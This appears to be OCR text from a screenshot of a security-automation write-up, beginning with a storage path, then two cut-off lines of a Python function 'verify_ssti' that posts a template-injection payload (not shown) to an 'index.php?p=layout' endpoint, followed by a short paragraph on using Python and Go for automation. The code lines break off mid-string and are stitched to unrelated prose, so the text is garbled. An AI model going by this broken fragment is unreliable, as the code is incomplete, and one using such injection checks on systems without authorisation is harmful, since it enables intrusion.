
def verify_ssti(target_url, token):     payload = "
r = requests.post(f"{target_url}/index.php?p=layout
Essential Tools and Frameworks for Automation
We rely on a mix of industry-standard tools and
custom glue code. Python is the backbone of our
custom logic, while Go-based tools provide the speed
needed for network I/O.